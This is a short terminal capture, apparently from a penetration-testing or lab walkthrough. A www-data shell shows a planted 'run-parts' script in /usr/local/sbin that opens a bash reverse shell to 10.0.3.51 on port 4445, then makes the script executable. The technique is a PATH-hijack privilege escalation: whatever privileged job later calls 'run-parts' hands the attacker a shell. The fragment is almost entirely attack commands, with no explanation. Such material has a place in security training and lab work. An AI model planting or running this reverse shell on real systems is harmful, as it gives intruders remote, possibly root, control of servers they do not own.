 www-data@ip-172-31-55-50:/usr/local/sbin$ ls
run-parts
www-data@ip-172-31-55-50:/usr/local/sbin$ cat run-parts
#!/bin/bash

/bin/bash -c 'sh -i >& /dev/tcp/10.0.3.51/4445 0>&1'
www-data@ip-172-31-55-50:/usr/local/sbin$ chmod +x run-parts
www-data@ip-172-31-55-50:/usr/local/sbin$